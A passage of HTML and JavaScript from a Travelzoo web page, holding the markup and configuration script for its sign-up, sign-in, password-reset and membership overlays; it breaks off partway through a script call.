                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Create your password.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="New password" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirm new password" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continue</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
                            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/membership/">Join Travelzoo</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jz&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">



	<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jz&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
<div class="padding-20 text-reg">
	<div>
	For an annual fee, Travelzoo provides travel enthusiasts:
	</div><br>
<div>
<ul>
 <li>Rigorously negotiated and vetted Club Offers that you cannot find anywhere else</li>
<li>First access to our famous Top 20® newsletter, the definitive list of the best travel deals of the week</li>
 <li>Access to Member Days, exclusive 48-hour sale events four times per year</li>
 <li>Free access to lounges worldwide in case of flight delays</li>
</ul>
</div>
	<div class="box-solid margin-top-20 text-center">If you don't love it, <b>cancel within 14 days for a full refund</b>.</div>
	</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                     Sign in to see this fantastic deal.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5"> <div>February 1-2</div> <div>Access to these exceptionally low prices is reserved for <span style="white-space: nowrap;">Club Members</span></div> <div class="padding-top-10">Confirm your club membership or sign up:</div> </div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Your email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Sign in
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Not a Club Member yet?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Get Started</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Sign in to your account.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">This email address is associated with a Travelzoo account, please enter or reset your password.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Password" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Enter your password</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Password"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="New password" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirm new password" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Sign in</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Don’t know password?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Enter the email address that you used to join Travelzoo and we’ll send you a link to reset your password.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Email address" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Check your inbox.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        We’ve sent you an email with instructions to reset your password.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Create your password.</h2>
                        <div class="padding-bottom-10">
                            Your password must contain <i>at least</i> 8 characters and 1 number.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="New password"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirm new password"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continue</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">You're all set!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jz&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Join Travelzoo</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Already registered?</span><a class="js-alreadysubscriber text-bold" role="button">Sign in</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Your email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="ZIP code" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div>Confirm your email and we’ll get you off and running.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> or </div>
                        <div>Confirm later</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continue where I left off</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Sign in to unlock</h2>
                <div>Only members can access this deal.</div>
                <div class="margin-bottom-10">(Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Join Travelzoo</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Your email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Sign in</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                            <button type="button" class="button-signin-apple center block">Sign in with Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Already registered?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Sign in</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">And You’re in.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">And You’re in.</h2>
                <div class="js-generic padding-bottom-10">
Start exploring more.<br>
 For less.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>You now have access to all our deals.</p>
                    <p>Here are the details of the deal you were interested in.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Sign in to save and manage your deal alerts</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Sign in to save this deal to Favorites.</h2>
                                <div class="margin-bottom-10">With Favorites you can save deals for later, and be alerted when they are about to expire.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Password" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Enter your password</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Password" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="margin-bottom-10">To save and manage your favorite deals, create your password.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="New password" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirm new password" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Your email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continue</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>

                        <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Not a Club Member yet?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continue as a guest</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Not you?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">That's me, continue</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'Collection/1933/Offer.49';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!false && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Enter your password';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Sign in to save and manage your favorite deals.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Sign in to save and manage your deal alerts';
        lSH[ovrl.dynamicTitleEnum.Default] = 'We\u0027ll save this deal to your Favorites.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'We\u0027ll save this destination to your Alerts.';
        var translations = {
            PassInvalid: 'Your password must be at least 8 characters and include 1 number.',
            PassMisMatch: 'Passwords don\u0027t match.',
            EmailInvalid: 'Please enter a valid email address.',
            UnknownError: 'An error occurred. Please try again later.',
            PassMultipleTries: 'You have entered an incorrect password multiple times. Please recover your password by clicking the \"Don\u0027t know password?\" link and follow instructions.',
            PassMustCreate: 'You don\u0027t have a password yet. Please \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecreate a password\u003c/a\u003e.',
            CredentialsInvalid: 'The email address or password entered is incorrect. Please try again.',
            PassMustEnter: 'Please enter a password.',
            AccountExists: 'You already have an account, please sign in using the link below.',
            PostCodeInvalid: 'Please enter a valid zip code.',
            EmailNotRegistered: 'This email address is not currently registered. Please enter a different address or sign up.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jz',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jdgm2jz',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jdgm2jz',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jdgm2jz',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: false,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: false,
            signupMode: 2,
            membershipPageUrl: '/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '49',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
